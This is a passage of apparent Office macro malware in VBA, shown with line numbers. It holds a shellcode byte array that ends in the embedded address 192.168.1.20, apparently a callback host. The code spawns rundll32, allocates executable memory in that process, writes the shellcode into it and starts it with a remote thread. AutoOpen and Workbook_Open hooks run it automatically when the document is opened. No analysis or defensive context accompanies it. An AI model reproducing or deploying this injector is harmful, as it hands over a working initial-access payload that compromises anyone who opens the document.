 69 92,91,56,40,-28,-29,-52,-42,20,82,-83,32,-43,71,46,127,21,82,85,99,-89,-104,-101,-123,115,-89,67,11,-91,-1
5,-127,-85, _
70 -72,26,-90,-125,-109,-58,35,-111,25,-24,-127,-23,81,84,37,51,2,74,8,-62,-11,13,-42,109,106,0,104,-16,-75,-
0,0, _
71 104,0,0,64,0,87,104,88,-92,83,-27,-1,-43,-109,-71,0,0,0,0,1,-39,81,83,-119,-25,87,104,0,32,0,0,83,86,104,1
72 -123,-64,116,-58,-117,7,1,-61,-123,-64,117,-27,88,-61,-24,-87,-3,-1,-1,49,57,50,46,49,54,56,46,49,46,50,48
73 If Len(Environ("ProgramW6432")) > 0 Then
74 sProc = Environ("windir") & "\\SysWOW64\\rundll32.exe"
75 Else
76 sProc = Environ("windir") & "\\System32\\rundll32.exe"
77 End If
78
79 res = RunStuff(sNull, sProc, ByVal 0&, ByVal 0&, ByVal 1&, ByVal 4&, ByVal 0&, sNull, sInfo, pInfo)
80
81 rwxpage = AllocStuff(pInfo.hProcess, 0, UBound(myArray), &H1000, &H40)
82 For offset = LBound(myArray) To UBound(myArray)
83 myByte = myArray(offset)
84 res = WriteStuff(pInfo.hProcess, rwxpage + offset, myByte, 1, ByVal 0&)
85 Next offset
86 res = CreateStuff(pInfo.hProcess, 0, 0, rwxpage, 0, 0, 0)
87 End Sub
88 Sub AutoOpen()
89 Auto_Open
90 End Sub
91 Sub Workbook_Open()
92 Auto_Open
93 End Sub